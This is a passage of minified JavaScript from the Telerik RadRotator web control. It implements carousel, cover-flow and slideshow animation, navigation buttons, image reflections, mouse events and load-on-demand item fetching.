}var g=new b.RadRotatorButtonEventArgs(c);
this.raiseEvent("buttonOver",g);
if(g.get_cancel()){return;
}var f=this._getButtonScrollDirection(c);
this.set_animationDirection(f);
this._stopAnimationButtonOver=false;
this.scrollItem();
return $telerik.cancelRawEvent(d);
},_buttonOut:function(d){if(!this.get_enabled()){$telerik.cancelRawEvent(d);
return false;
}var c=d.target;
if(this._isButtonDisabled(c)){return;
}var g=new b.RadRotatorButtonEventArgs(c);
this.raiseEvent("buttonOut",g);
if(g.get_cancel()){return;
}var f=this._getButtonScrollDirection(c);
this.set_animationDirection(f);
this._stopAnimationButtonOver=true;
return $telerik.cancelRawEvent(d);
},_initializeButtonsRotatorType:function(){var o=this.get_controlButtons();
this._rightButton=$telerik.getElementByClassName(this._rootElement,this._rotatorRightClass);
this._leftButton=$telerik.getElementByClassName(this._rootElement,this._rotatorLeftClass);
this._downButton=$telerik.getElementByClassName(this._rootElement,this._rotatorDownClass);
this._upButton=$telerik.getElementByClassName(this._rootElement,this._rotatorUpClass);
var m=b.RotatorScrollDirection;
var v=[m.Right,m.Left,m.Down,m.Up];
var f=[this._leftButton,this._rightButton,this._upButton,this._downButton];
var l=[o.LeftButtonID?$get(o.LeftButtonID):null,o.RightButtonID?$get(o.RightButtonID):null,o.UpButtonID?$get(o.UpButtonID):null,o.DownButtonID?$get(o.DownButtonID):null];
var t=[this._rotatorLeftClass,this._rotatorRightClass,this._rotatorUpClass,this._rotatorDownClass];
var e=["marginLeft","marginRight","marginTop","marginBottom"];
var u=["paddingLeft","paddingRight","paddingTop","paddingBottom"];
var c=["width","width","height","height"];
var g=this._relativeWrapper;
var h=this.get_element();
for(var r=0;
r<f.length;
r++){var d=f[r];
var n=(null!=l[r])?l[r]:d;
this._createButton(d,t[r]);
if(this._isScrollDirectionEnabled(v[r])&&null==l[r]){d.style.display="block";
var s=c[r];
var q=parseInt($telerik.getCurrentStyle(d,s));
if(isNaN(q)){q=0;
}g.style[s]=(parseInt(g.style[s])-q)+"px";
h.style[s]=(parseInt(h.style[s])-q)+"px";
h.style[u[r]]=q+"px";
}if(this._isRotatorTypeEnabled(b.RotatorType.Buttons)||this._isRotatorTypeEnabled(b.RotatorType.SlideShowButtons)||this._isRotatorTypeEnabled(b.RotatorType.CarouselButtons)||this._isRotatorTypeEnabled(b.RotatorType.CoverFlowButtons)){$clearHandlers(n);
$addHandlers(n,{click:this._buttonClicked},this);
}else{$clearHandlers(n);
$addHandlers(n,{mouseover:this._buttonOver,mouseout:this._buttonOut},this);
}}this._rightButton=l[1]||this._rightButton;
this._leftButton=l[0]||this._leftButton;
this._downButton=l[3]||this._downButton;
this._upButton=l[2]||this._upButton;
var k=false;
for(var p=0;
p<l.length;
p++){if(l[p]){k=true;
}break;
}return k;
},runSlideShowAnimation:function(){var d=this._itemsElement;
var e=this.get_slideShowAnimationSettings().duration||500;
var f=this.get_slideShowAnimationSettings().type||b.RotatorAnimationType.None;
var c=Function.createDelegate(this,function(){if(!d||!d.parentNode){return;
}var h=(f==b.RotatorAnimationType.CrossFade);
if(h&&a(d).children("li:animated").length>1){return;
}this._canPause=true;
if(f!=b.RotatorAnimationType.None){if(h){a(this.getItemHtmlElements()).css({position:"",visibility:""});
a(d).css("visibility","visible");
}else{a(d).css("opacity","1");
}}var g=this.get_currentItem();
this.raiseEvent("itemShown",new b.RadRotatorEventArgs(g));
if(!this.get_pauseOnMouseOver()||(!this._isMouseOverClipElement)){if(this.isAutomaticAdvance()){var i=this.get_frameDuration();
if(i>=0){this._setAnimationTimeout(i);
}}}});
switch(f){case b.RotatorAnimationType.Fade:this._canPause=false;
a(d).css("opacity","0").fadeTo(e,1,c);
break;
case b.RotatorAnimationType.Pulse:this._canPause=false;
a(d).fadeTo(e,0).fadeTo(e,1,c);
break;
case b.RotatorAnimationType.CrossFade:this._canPause=false;
this._runCrossFadeSlideShowAnimation(e,c);
break;
default:c();
break;
}},_runCrossFadeSlideShowAnimation:function(g,e){var f=this._itemsElement;
var p=(-1)*parseInt(f.style.top)+"px";
var j=(-1)*parseInt(f.style.left)+"px";
var h=this.getItemHtmlElements();
var n=this._getCurrentItemIndex();
if(n>=h.length){return;
}var k=this._getVarSizeAttribute();
var i=$telerik.getOuterSize(h[n])[k];
var l=parseInt($telerik.getContentSize(this._clipElement)[k]/i);
var m=n-(this.isScrollingForward()?1:-1)*l;
if(m>=0&&m<h.length){var o=a(h[m]).css({left:j,top:p});
var d=a(h[n]).css({left:j,top:p});
var c=this.get_vertical();
while(--l){if(c){p=(parseInt(p)+i+"px");
}else{j=(parseInt(j)+i+"px");
}if(++m<h.length){o=o.add(a(h[m]).css({left:j,top:p}));
}if(++n<h.length){d=d.add(a(h[n]).css({left:j,top:p}));
}}o.fadeTo(g,0,e);
d.fadeTo(g,1,e);
}},_getVarSizeAttribute:function(c){return(this.get_vertical()?"height":"width");
},_hasViewportWidth:function(i){if(null==i){i=this.get_animationDirection();
}var k=this._itemsElement;
var j=this._clipElement;
var g=parseInt(k.style.left);
var f=parseInt(k.style.top);
var c=$telerik.getOuterSize(k);
var d=$telerik.getContentSize(j);
var e=false;
var h=b.RotatorScrollDirection;
switch(i){case h.Left:e=c.width+g<d.width*2;
break;
case h.Up:e=c.height+f<d.height*2;
break;
case h.Right:e=(g*-1<d.width);
break;
case h.Down:e=(f*-1<d.height);
break;
}return !e;
},stopViewportAnimation:function(){var d=this._animation;
if(!d){return;
}if(d.get_isPlaying()){d.stop();
var c=this.get_vertical();
var e=c?d.get_vertical():d.get_horizontal();
if(null!=e){this._itemsElement.style[c?"top":"left"]=e+"px";
}}},_getViewPortPixelsToScroll:function(){var e=this.get_vertical();
var c=$telerik.getContentSize(this._clipElement);
var d=e?c.height:c.width;
return d;
},showNext:function(c){this.set_animationDirection(c?c:b.RotatorScrollDirection.Left);
if(!this._checkItemsSize()&&!this.isCarousel()&&!this.isCoverFlow()&&(!this._isLODEnabled||this._lastLODRequestPassed)){return;
}if(this.isViewportScrollMode()){this.scrollViewport();
}else{this.scrollItem();
}},getItemHtmlElements:function(){var d=this._itemsElement;
if(!this._hasCleanedList){var c=d.childNodes;
for(var e=0;
e<c.length;
e++){var f=c[e];
if(f&&f.tagName!="LI"){d.removeChild(f);
e--;
}}this._hasCleanedList=true;
}return d.childNodes;
},_setAnimationTimeout:function(c){this._clearAnimationTimeout();
this._currentAnimationTimeout=window.setTimeout(Function.createDelegate(this,function(){if(!this._isPaused){this.resume();
}this._timeoutPassed=true;
}),c);
},_clearAnimationTimeout:function(){if(this._currentAnimationTimeout){window.clearTimeout(this._currentAnimationTimeout);
}this._currentAnimationTimeout=0;
this._timeoutPassed=false;
},isAutomaticAdvance:function(){var c=b.RotatorType;
if(this._isRotatorTypeEnabled(c.AutomaticAdvance)||this._isRotatorTypeEnabled(c.SlideShow)||this._isRotatorTypeEnabled(c.Carousel)||this._isRotatorTypeEnabled(c.CoverFlow)){return true;
}return false;
},isCarousel:function(){var c=b.RotatorType;
if(this._isRotatorTypeEnabled(c.Carousel)||this._isRotatorTypeEnabled(c.CarouselButtons)){return true;
}return false;
},isCoverFlow:function(){var c=b.RotatorType;
if(this._isRotatorTypeEnabled(c.CoverFlow)||this._isRotatorTypeEnabled(c.CoverFlowButtons)){return true;
}return false;
},isSlideShow:function(){var c=b.RotatorType;
if(this._isRotatorTypeEnabled(c.SlideShow)||this._isRotatorTypeEnabled(c.SlideShowButtons)){return true;
}return false;
},isScrollingForward:function(){return this.isScrollingLeft()||this.isScrollingUp();
},isScrollingLeft:function(){return this._isAnimationDirectionOn(b.RotatorScrollDirection.Left);
},isScrollingUp:function(){return this._isAnimationDirectionOn(b.RotatorScrollDirection.Up);
},_isAnimationDirectionOn:function(c){return c==this.get_animationDirection()?true:false;
},_enableDisableButtons:function(){var d=this.get_rotatorType();
if(d==b.RotatorType.AutomaticAdvance||d==b.RotatorType.Carousel||d==b.RotatorType.CoverFlow){return;
}var h=this.get_wrapFrames();
var f=this.isCarousel();
var g=this.isCoverFlow();
var c=(h&&!g)||f;
var e=b.RotatorScrollDirection;
this._enableButton(this._rightButton,c||this._canSlideMore(e.Left));
this._enableButton(this._leftButton,c||this._canSlideMore(e.Right));
this._enableButton(this._downButton,c||this._canSlideMore(e.Up));
this._enableButton(this._upButton,c||this._canSlideMore(e.Down));
},_enableDisableAllButtonsUnconditionally:function(c){this._enableButton(this._rightButton,c);
this._enableButton(this._leftButton,c);
this._enableButton(this._downButton,c);
this._enableButton(this._upButton,c);
},_enableButton:function(c,d){if(!c){return;
}if(d){Sys.UI.DomElement.removeCssClass(c,this._rotatorButtonDisabledClass);
c.removeAttribute("disabled");
}else{Sys.UI.DomElement.addCssClass(c,this._rotatorButtonDisabledClass);
c.setAttribute("disabled","disabled");
}},_canSlideMore:function(j){if(null==j){j=this.get_animationDirection();
}var e=false;
var m=b.RotatorScrollDirection;
if(this.isCoverFlow()){var o=this._getCurrentItemIndex();
var i=this._getScrollAnimationOptions().coverFlowDirection;
var l=(j==m.Right||j==m.Down);
var n=(j==m.Left||j==m.Up);
if((l&&i==1)||(n&&i==-1)){e=o>0;
}else{if((n&&i==1)||(l&&i==-1)){e=o<this.getItemHtmlElements().length-1;
}}}else{var g=this._itemsElement;
var h=this._clipElement;
var c=parseInt(g.style.left);
var k=parseInt(g.style.top);
var d=$telerik.getBounds(g);
var f=$telerik.getBounds(h);
if(j==m.Left){e=(d.width+c)>f.width;
}else{if(j==m.Up){e=(d.height+k)>f.height;
}else{if(j==m.Right){e=(c<0);
}else{if(j==m.Down){e=(k<0);
}}}}}return e;
},_getCalculatedAnimationDirection:function(){var e=this.get_animationDirection();
var d=b.RotatorScrollDirection;
var c=23;
switch(e){case d.Left:c=21;
break;
case d.Down:c=32;
break;
case d.Up:c=12;
break;
default:c=23;
}return c;
},startAutoPlay:function(){if(this._rotatorDisposed){return;
}this._loadInitialFrame();
if((this.isCarousel()||this.isCoverFlow())&&!this._automaticAdvanceStarted){this._automaticAdvanceStarted=true;
return;
}this.showNext(this.get_defaultAnimationDirection());
},get_defaultAnimationDirection:function(){var d=b.RotatorScrollDirection;
var c=0;
if(this._isScrollDirectionEnabled(d.Left)){c=d.Left;
}else{if(this._isScrollDirectionEnabled(d.Up)){c=d.Up;
}else{if(this._isScrollDirectionEnabled(d.Right)){c=d.Right;
}else{if(this._isScrollDirectionEnabled(d.Down)){c=d.Down;
}}}}if(!c){c=d.Left;
}return c;
},get_containerElement:function(){return this._itemsElement;
},_setChildElements:function(){this._rotatorListClass="rrItemsList";
this._rotatorVerticalClass="rrVerticalList";
this._rotatorRelativeWrapperClass="rrRelativeWrapper";
this._rotatorClipRegionClass="rrClipRegion";
this._rotatorRightClass="rrButtonRight";
this._rotatorLeftClass="rrButtonLeft";
this._rotatorDownClass="rrButtonDown";
this._rotatorUpClass="rrButtonUp";
this._rotatorButtonDisabledClass="rrButtonDisabled";
this._rootElement=this.get_element();
this._relativeWrapper=$telerik.getElementByClassName(this._rootElement,this._rotatorRelativeWrapperClass);
this._clipElement=$telerik.getElementByClassName(this._rootElement,this._rotatorClipRegionClass);
this._itemsElement=$telerik.getElementByClassName(this._rootElement,this._rotatorListClass);
},_createUI:function(){if(!this.isVisible()){return;
}var l=this.get_element();
var f=this._relativeWrapper;
if(!l){return;
}if(!this._isCreated){this._fixRootElementSize();
f.style.height=l.offsetHeight+"px";
f.style.width=l.offsetWidth+"px";
var h=true;
if(this._isRotatorTypeEnabled(b.RotatorType.Buttons)||this._isRotatorTypeEnabled(b.RotatorType.ButtonsOver)||this._isRotatorTypeEnabled(b.RotatorType.SlideShowButtons)||this._isRotatorTypeEnabled(b.RotatorType.CarouselButtons)||this._isRotatorTypeEnabled(b.RotatorType.CoverFlowButtons)){h=this._initializeButtonsRotatorType();
}if(h){Sys.UI.DomElement.addCssClass(l,"rrNoBorder");
}this._isCreated=true;
}if(this.get_vertical()){this.set_vertical(true);
}f.style.overflow="auto";
var c=this._clipElement;
c.style.overflow="auto";
var j=this._itemsElement;
if(this._isLODEnabled){j.style.width="";
j.style.height="";
}var k=10000;
try{k=1000+j.offsetWidth*$telerik.getChildrenByTagName(j,"li").length;
}catch(g){k=10000;
}c.style.width=Math.max(k,10000)+"px";
c.style.height="10000px";
var k=f.style.width;
var i=f.style.height;
var d=this.isCarousel()||this.isCoverFlow();
if(d){this._setImageItemsSize(parseInt(k),parseInt(i),true);
}j.style.width=d?k:(this.get_vertical()?f.style.width:j.offsetWidth+"px");
j.style.height=d?i:(j.offsetHeight+"px");
f.style.overflow="";
c.style.width=k;
c.style.height=i;
c.style.overflow="hidden";
c.style.position="relative";
j.style.position="relative";
l.style.visibility="visible";
},_setImageItemsSize:function(j,k,c){var f=(this._imageItems.length>0);
var l=this._itemsElement;
var h=(this._itemWidth&&this._itemHeight);
var d=this._toCreateReflection(j,k);
if((!f&&!h)||d){var o=a(l).find("img");
if(!h&&o.length==0){return;
}for(var m=0,g=o.length;
m<g;
m++){var e=o[m];
if(this._pendingImage&&this._pendingImage===e&&this._imageOnLoadDelegate){$telerik.removeExternalHandler(e,"load",this._imageOnLoadDelegate);
this._pendingImage=null;
this._imageOnLoadDelegate=null;
}else{if((e.width===undefined)||((e.complete!==undefined)&&!e.complete)){this._pendingImage=e;
this._imageOnLoadDelegate=Function.createDelegate(this,function(){this._setImageItemsSize(j,k,!h);
});
$telerik.addExternalHandler(e,"load",this._imageOnLoadDelegate);
e.src=e.src;
if(!h||!c){return;
}else{break;
}}}}}if(!f&&c){this._shuffleFrames();
this._setImageItems();
if(this.isCarousel()){this._changeCarouselAngleByIndex(this.get_initialItemIndex(),true,j,k);
}else{this._changeCoverFlowIndexByIndex(this.get_initialItemIndex(),j,k);
}var n=this.getItemHtmlElements();
a(n).children("div").css({width:"100%",height:"100%"}).children("img").css({width:"100%",height:"100%"});
}if(!this._pendingImage){this._createReflection(j,k);
}if(!f&&c){this._startAutomaticAdvance();
}},_fixRootElementSize:function(){var d=this.get_element();
if(!d){return;
}var c=b.RotatorScrollDirection;
var e=parseInt(d.style.paddingLeft);
if(e&&!isNaN(e)&&this._isScrollDirectionEnabled(c.Left)){d.style.width=(parseInt(d.style.width)+e)+"px";
d.style.paddingLeft="";
}e=parseInt(d.style.paddingRight);
if(e&&!isNaN(e)&&this._isScrollDirectionEnabled(c.Right)){d.style.width=(parseInt(d.style.width)+e)+"px";
d.style.paddingRight="";
}e=parseInt(d.style.paddingTop);
if(e&&!isNaN(e)&&this._isScrollDirectionEnabled(c.Up)){d.style.height=(parseInt(d.style.height)+e)+"px";
d.style.paddingTop="";
}e=parseInt(d.style.paddingBottom);
if(e&&!isNaN(e)&&this._isScrollDirectionEnabled(c.Down)){d.style.height=(parseInt(d.style.height)+e)+"px";
d.style.paddingBottom="";
}},_toCreateReflection:function(d,c){var e=this._getScrollAnimationOptions(d,c);
return(!this.isVertical()&&(this.isCoverFlow()||this.isCarousel())&&e.reflectionHeight>0&&e.reflectionOpacity>0);
},_createReflection:function(j,k){var l=this._imageItems;
if(!l||l.length==0||l[0].reflection||!this._toCreateReflection(j,k)){return;
}var h=this._getScrollAnimationOptions(j,k);
var e=h.reflectionHeight;
e=h.reflectionHeight=(e>1)?1:e;
var n=h.reflectionOpacity;
n=h.reflectionOpacity=(n>1)?1:n;
var m=e;
var d=(e<=0.5)?0:(e-0.5);
var f=h.matrix;
var c=b.RadRotatorAnimation.get_scrollAnimationProperties(this.get_id());
var g=(f!=null&&("filter"==this._getTransformProperty())&&!(f.m11==1&&f.m22==1&&f.m12==0&&f.m21==0))||(c&&c.opacity!=null&&!a.support.opacity);
a.each(l,function(v,u){var q=this.element;
var w=q.getElementsByTagName("img");
w=(w&&w.length>0)?w[0]:null;
var r={width:"100%",height:"100%"};
if(w&&!this.reflection){var p=document.createElement("canvas");
if(p.getContext){p.height=this.height;
p.width=this.width;
q.appendChild(p);
var t=p.getContext("2d");
t.save();
t.globalAlpha=n;
t.translate(0,this.height);
t.scale(1,-1);
t.drawImage(w,0,0,this.width,this.height);
t.restore();
t.globalCompositeOperation="destination-in";
var o=t.createLinearGradient(0,0,0,this.height);
o.addColorStop(0,"rgba(255, 255, 255, "+m+")");
o.addColorStop((e>=0.5)?1:2*e,"rgba(255, 255, 255, "+d+")");
t.fillStyle=o;
t.rect(0,0,this.width,this.height);
t.fill();
this.reflection=p;
}else{var s=a(w).clone(false).appendTo(q);
if($telerik.isIE){s.css({filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1) progid:DXImageTransform.Microsoft.Alpha(opacity="+m*n*100+", style=1, finishOpacity="+d*n*100+", startx=0, starty=0, finishx=0, finishy="+this.height*((e>=0.5)?1:2*e)+")"});
}this.reflection=s[0];
if(g){a(q).children("div").css({height:"50%"});
r.height="50%";
}}a(this.reflection).css(r);
}});
var i=this._animation;
if(g&&(!i||!i.get_isPlaying())){if(this.isCoverFlow()){this._changeCoverFlowIndexByIndex(this._getCurrentItemIndex(),j,k);
}else{if(this.isCarousel()){this._changeCarouselAngleByIndex(this._getCurrentItemIndex(),false,j,k);
}}}},_createButton:function(c,e){var d=c;
if(!d){d=document.createElement("div");
}if(!d.className){d.className=this._rotatorDownClass;
}return d;
},_isButtonDisabled:function(c){if(!c){return true;
}return Sys.UI.DomElement.containsCssClass(c,this._rotatorButtonDisabledClass);
},_isScrollDirectionEnabled:function(c){return c&this.get_scrollDirection()?true:false;
},_isRotatorTypeEnabled:function(c){return c==this.get_rotatorType()?true:false;
},get_scrollDuration:function(){if(this.isSlideShow()){return 1;
}else{return this._scrollDuration;
}},set_scrollDuration:function(c){this._scrollDuration=c;
if(this._animation){this._animation.set_duration(this.get_scrollDuration());
}},set_vertical:function(c){var d=this._itemsElement;
if(d){Sys.UI.DomElement.addCssClass(d,this._rotatorVerticalClass);
}},get_vertical:function(){var c=b.RotatorScrollDirection;
return(this._isScrollDirectionEnabled(c.Down)||this._isScrollDirectionEnabled(c.Up));
},isVertical:function(){if(this._itemsElement){return Sys.UI.DomElement.containsCssClass(this._itemsElement,this._rotatorVerticalClass);
}return false;
},get_height:function(){return this.get_element().style.height;
},set_height:function(c){this.get_element().style.height=this._toStyleComplientValue(c);
if(this.isVisible()){this.repaint();
}},get_width:function(){return this.get_element().style.width;
},set_width:function(c){this.get_element().style.width=this._toStyleComplientValue(c);
if(this.isVisible()){this.repaint();
}},_toStyleComplientValue:function(c){return isNaN(c)?c:c+"px";
},_attachEvents:function(c){var d=this.get_containerElement();
if(null==d){return;
}if(c!=false){this._clickDelegate=Function.createDelegate(this,this._mouseClickHandler);
this._mouseOutDelegate=Function.createDelegate(this,this._mouseOutHandler);
this._mouseOverDelegate=Function.createDelegate(this,this._mouseOverHandler);
this._itemShownDelegate=Function.createDelegate(this,this._itemShownHandler);
$addHandler(d,"mouseover",this._mouseOverDelegate);
$addHandler(d,"mouseout",this._mouseOutDelegate);
$addHandler(d,"click",this._clickDelegate);
this.add_itemShown(this._itemShownDelegate);
if($telerik.isSafari){this._documentClickDelegate=Function.createDelegate(this,this._documentClickHandler);
this._keyDownDelegate=Function.createDelegate(this,this._keyDownHandler);
$addHandler(document,"click",this._documentClickDelegate);
$addHandler(document,"keydown",this._keyDownDelegate);
}}else{$removeHandler(d,"mouseover",this._mouseOverDelegate);
$removeHandler(d,"mouseout",this._mouseOutDelegate);
$removeHandler(d,"click",this._clickDelegate);
this._clickDelegate=null;
this._mouseOutDelegate=null;
this._mouseOverDelegate=null;
this.remove_itemShown(this._itemShownDelegate);
if($telerik.isSafari){$removeHandler(document,"click",this._documentClickDelegate);
$removeHandler(document,"keydown",this._keyDownDelegate);
}}},_documentClickHandler:function(c){if(this._itemClickedChanged){this._itemClickedChanged=false;
}else{if(this._itemClicked){this._itemClicked=false;
}}},_keyDownHandler:function(c){if(this._itemClicked){return $telerik.cancelRawEvent(c.rawEvent);
}},_itemShownHandler:function(f){if(typeof(b.RadTicker)=="undefined"){return;
}var d=this.get_items();
for(var e=0,g=d.length;
e<g;
e++){var c=d[e];
if(this._isItemVisible(c)){this._fireTickersForItem(c);
}else{this._resetTickersForItem(c);
}}},_mouseOverHandler:function(d){if(this._isMouseOverClipElement){return;
}this._isMouseOverClipElement=true;
if(this.isAutomaticAdvance()&&this._canPause&&this.get_pauseOnMouseOver()){this.pause();
}var c=this._getItemFromEvent(d.target);
if(null!=c){this.raiseEvent("mouseOver",new b.RadRotatorEventArgs(c));
}},_mouseOutHandler:function(d){if($telerik.isMouseOverElementEx(this._clipElement,d.rawEvent)){return;
}this._isMouseOverClipElement=false;
if(this.isAutomaticAdvance()&&this._canPause&&this.get_pauseOnMouseOver()){this.resume();
}var c=this._getItemFromEvent(d.target);
if(null!=c){this.raiseEvent("mouseOut",new b.RadRotatorEventArgs(c));
}return false;
},_mouseClickHandler:function(d){this._raiseItemClickedFlags();
if(!this.get_enabled()){$telerik.cancelRawEvent(d.rawEvent);
return false;
}var c=this._getItemFromEvent(d.target);
if(null!=c){var e=new b.RadRotatorCancelEventArgs(c);
this.raiseEvent("itemClicking",e);
if(e.get_cancel&&e.get_cancel()){$telerik.cancelRawEvent(d.rawEvent);
return false;
}window.setTimeout(Function.createDelegate(this,function(){this.raiseEvent("itemClicked",new b.RadRotatorEventArgs(c));
this._postback(c.getServerIndex());
}),0);
}},_raiseItemClickedFlags:function(){this._itemClicked=true;
this._itemClickedChanged=true;
},_postback:function(d){if(!this._postBackReference){return;
}var c=this._postBackReference.replace("arguments",d);
eval(c);
},_isItemVisible:function(e){var h=$telerik.getContentSize(this._clipElement);
var d=$telerik.getLocation(this._clipElement);
h.x=d.x;
h.y=d.y;
var c=$telerik.getOuterSize(e.get_element());
d=$telerik.getLocation(e.get_element());
c.x=d.x;
c.y=d.y;
var f=($telerik.containsPoint(h,c.x,c.y)&&$telerik.containsPoint(h,c.x+c.width,c.y+c.height));
var g=($telerik.containsPoint(c,h.x,h.y)&&$telerik.containsPoint(c,h.x+h.width,h.y+h.height));
return f||g;
},_fireTickersForItem:function(c){var f=c.get_tickers();
for(var d=0,e=f.length;
d<e;
d++){if(f[d]){var g=$find(f[d]);
if(g){g.startTicker();
}}}},_resetTickersForItem:function(c){var f=c.get_tickers();
for(var d=0,e=f.length;
d<e;
d++){if(f[d]){var g=$find(f[d]);
if(g){g.resetTicker();
}}}},_getItemFromEvent:function(c){var e=this.get_containerElement();
var d=null;
while(null!=c&&c!=e&&c!=document){if(c.tagName.toLowerCase()=="li"&&null!=c._item&&Object.getTypeName(c._item)=="Telerik.Web.UI.RadRotatorItem"){d=c._item;
}c=c.parentNode;
}return d;
},_initializeWebServiceLoader:function(){this._webServiceLoader=new b.WebServiceLoader(this.get_webServiceSettings());
this._webServiceLoader.add_loadingStarted(Function.createDelegate(this,this._onItemLoadingStarted));
this._webServiceLoader.add_loadingSuccess(Function.createDelegate(this,this._onItemLoadingSuccess));
this._webServiceLoader.add_loadingError(Function.createDelegate(this,this._onItemLoadingError));
},_loadChildrenFromWebService:function(c){if(!this._webServiceLoader){this._initializeWebServiceLoader();
}var e=new Sys.CancelEventArgs();
e._argument=null;
e.get_argument=function(){return this._argument;
};
e.set_argument=function(f){this._argument=f;
};
this.raiseEvent("itemsRequesting",e);
if(e.get_cancel()){return;
}var d={itemIndex:c,argument:e.get_argument()};
this._webServiceLoader.loadData(d);
},showLoadingSign:function(f){if(!this._loadingSign){var d=this._clipElement;
var e=document.createElement("div");
d.appendChild(e);
var c=e.style;
c.width="16px";
c.height="16px";
c.position="absolute";
c.left=Math.round(d.offsetWidth/2)-8+"px";
c.top=Math.round(d.offsetHeight/2)-8+"px";
Sys.UI.DomElement.addCssClass(e,"rrLoadingSign");
this._loadingSign=e;
}if(f){this._loadingSign.style.display="";
}else{this._loadingSign.style.display="none";
}},_onItemLoadingStarted:function(c,d){this._enableDisableAllButtonsUnconditionally(false);
this.showLoadingSign(true);
},_onItemLoadingSuccess:function(h,d){var j=d.get_data();
var e=this._itemsElement;
var c=e.children.length;
if(!this._firstLODRequestPassed&&c>0){e.innerHTML="";
var f=e.firstChild;
if(f&&e.removeChild){e.removeChild(f);
}}if(j&&j.length>0){for(var g=0;
g<j.length;
g++){this.addRotatorItem(j[g],c);
if(!this.isScrollingForward()){this._shiftItemInList();
}}this.repaint();
if(!this._firstLODRequestPassed){this._firstLODRequestPassed=true;
this._loadInitialFrame();
this._enableDisableAllButtonsUnconditionally(true);
this.raiseEvent("itemsRequested",Sys.EventArgs.Empty);
this._startAutomaticAdvance();
}else{this._enableDisableButtons();
this.raiseEvent("itemsRequested",Sys.EventArgs.Empty);
}}else{this._lastLODRequestPassed=true;
this._enableDisableButtons();
}this.showLoadingSign(false);
this._noActiveLODRequest=true;
if(this._animation&&!this._isRotatorTypeEnabled(b.RotatorType.ButtonsOver)){this._animation.play();
}},_onItemLoadingError:function(c,f){var e=f.get_message();
if(!e){e="No error data available";
}var d=new Telerik.Web.UI.RadRotatorErrorEventArgs(e);
this.raiseEvent("itemsRequestFailed",d);
if(!d.get_cancelErrorAlert()){alert("RadRotator items request failed :\n Exception="+e);
}this.showLoadingSign(false);
this._lastLODRequestPassed=true;
this._noActiveLODRequest=true;
this._enableDisableButtons();
if(this._animation&&!this._isRotatorTypeEnabled(b.RotatorType.ButtonsOver)){this._animation.play();
}},addRotatorItem:function(g,e){if(e<0){return;
}var h=this.get_containerElement();
var d=h.ownerDocument.createElement("li");
if(this._itemWidth){d.style.width=parseInt(this._itemWidth)+"px";
}if(this._itemHeight){d.style.height=parseInt(this._itemHeight)+"px";
}d.innerHTML=g.Html;
var f={cssClass:g.CssClass,visible:g.Visible};
var c=$create(b.RadRotatorItem,f,null,null,d);
d._item=c;
if(e>=h.children.length||e==null||this._isLODEnabled){h.appendChild(d);
Array.add(this.get_items(),c);
}else{h.insertBefore(d,h.childNodes[e]);
Array.insert(this.get_items(),e,c);
}if(!this._isLODEnabled){h.style.width="";
h.style.height="";
this.repaint();
}},_doLoadOnDemand:function(c){var d=this._loadNextFrame();
if(this._isLODEnabled&&this._noActiveLODRequest&&d){this._animation.stop();
c.set_cancel(true);
this._noActiveLODRequest=false;
this._enableDisableAllButtonsUnconditionally(false);
this._loadChildrenFromWebService(d);
return false;
}},_loadNextFrame:function(){var f=this._getCurrentItemIndex();
var e=this._getVisibleItemsCount();
var c=this.get_items().length;
var d=null;
var g=this.isScrollingForward()?f+e:f-1;
if(this.isViewportScrollMode()){g=this.isScrollingForward()?g+e-1:g-e+1;
}if(this._isLODEnabled&&!this.get_items()[g]){if(!this._lastLODRequestPassed){d=c;
}}return d;
},isVisible:function(){return($telerik.getInvisibleParent(this.get_element())==null);
},_fixVisibilityProblems:function(c){if(c){var d=$telerik.getInvisibleParent(this.get_element());
if(d){this._onParentVisibilityChangeDelegate=Function.createDelegate(this,this._onParentVisibilityChange);
this._invisibleParent=d;
if($telerik.isIE){$telerik.addHandler(this._invisibleParent,"propertychange",this._onParentVisibilityChangeDelegate);
}else{this._invisibleParent.addEventListener("DOMAttrModified",this._onParentVisibilityChangeDelegate,false);
}}}else{if(this._invisibleParent&&this._onParentVisibilityChangeDelegate){if($telerik.isIE){$telerik.removeHandler(this._invisibleParent,"propertychange",this._onParentVisibilityChangeDelegate);
}else{this._invisibleParent.removeEventListener("DOMAttrModified",this._onParentVisibilityChangeDelegate,false);
}this._onParentVisibilityChangeDelegate=null;
this._invisibleParent=null;
}}},_onParentVisibilityChange:function(d){if($telerik.isIE){d=d.rawEvent;
if(!d){return;
}if(d.propertyName=="style.display"||d.propertyName=="className"){var f=$telerik.getCurrentStyle(this._invisibleParent,"display");
if(f!="none"){this.repaint();
}}}else{if(d.attrName=="style"||d.attrName=="class"){var c=d.target;
if((d.currentTarget==d.originalTarget)&&"none"!=$telerik.getCurrentStyle(c,"display")){window.setTimeout(Function.createDelegate(this,function(){this.repaint();
}),0);
}}}this._fixVisibilityProblems(false);
},repaint:function(){this._createUI();
this._enableDisableButtons();
if(!this._animation){this._startAutomaticAdvance();
}},get_webServiceSettings:function(){return this._webServiceSettings;
},set_webServiceSettings:function(c){var d=Sys.Serialization.JavaScriptSerializer.deserialize(c);
this._webServiceSettings=new b.WebServiceSettings(d);
},get_enabled:function(){return this._enabled;
},set_enabled:function(c){if(c!=this._enabled){this._enabled=c;
if(this.get_isInitialized()){if(c){this.start();
}else{this.stop();
}}}}};
a.registerControlProperties(b.RadRotator,{skin:"Default",pauseOnMouseOver:true,items:null,rotatorType:b.RotatorType.AutomaticAdvance,wrapFrames:true,scrollDirection:b.RotatorScrollDirection.Left+b.RotatorScrollDirection.Right,frameDuration:2000,controlButtons:{},initialItemIndex:0,slideShowAnimationSettings:{},animationDirection:b.RotatorScrollDirection.Left,enableRandomOrder:false});
a.registerControlEvents(b.RadRotator,["itemClicking","itemClicked","mouseOver","mouseOut","itemShowing","itemShown","load","buttonOver","buttonOut","buttonClick","itemsRequested","itemsRequestFailed","itemsRequesting"]);
b.RadRotator.registerClass("Telerik.Web.UI.RadRotator",b.RadWebControl);
b.RadRotatorEventArgs=function(c){b.RadRotatorEventArgs.initializeBase(this);
this._item=c;
};
b.RadRotatorEventArgs.prototype={get_item:function(){return this._item;
}};
b.RadRotatorEventArgs.registerClass("Telerik.Web.UI.RadRotatorEventArgs",Sys.EventArgs);
b.RadRotatorCancelEventArgs=function(c){b.RadRotatorCancelEventArgs.initializeBase(this);
this._item=c;
};
b.RadRotatorCancelEventArgs.prototype={get_item:function(){return this._item;
}};
b.RadRotatorCancelEventArgs.registerClass("Telerik.Web.UI.RadRotatorCancelEventArgs",Sys.CancelEventArgs);
b.RadRotatorButtonEventArgs=function(c){b.RadRotatorButtonEventArgs.initializeBase(this);
this._button=c;
};
